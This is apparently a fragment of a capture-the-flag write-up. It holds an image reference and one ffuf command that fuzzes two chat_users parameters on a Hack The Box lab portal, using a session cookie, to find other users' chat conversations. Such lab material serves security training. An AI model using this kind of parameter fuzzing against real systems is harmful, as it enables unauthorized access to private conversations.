 ffuf -u 'http://portal.guardian.htb/student/chat.php?chat_users[0]=FUZZ1&chat_users[1]=FUZZ2' -w nums.txt:FUZZ1 -w nums.txt:FUZZ2 -mode clusterbomb -H 'Cookie: PHPSESSID=0304agn4k1lsiodvd9n4jqkree' -fl 178,164